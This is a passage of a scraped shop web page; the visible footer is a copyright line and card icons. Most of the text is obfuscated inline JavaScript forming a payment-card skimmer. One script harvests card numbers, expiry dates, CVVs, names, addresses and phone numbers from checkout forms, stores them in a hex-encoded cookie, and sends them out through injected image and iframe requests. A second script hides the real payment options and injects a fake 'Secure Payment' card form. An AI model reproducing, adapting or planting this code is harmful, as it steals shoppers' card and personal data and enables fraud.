tyle=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div></div></div><div class="footer-panel"><div class="container"><small class="copyright">
    <span>© Волконський. All Rights Reserved. 2023</span>
</small>
<ul class="payment-list">
    <li><span class="fa fa-cc-visa"></span></li>
    <li><span class="fa fa-cc-mastercard"></span></li>
</ul><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16y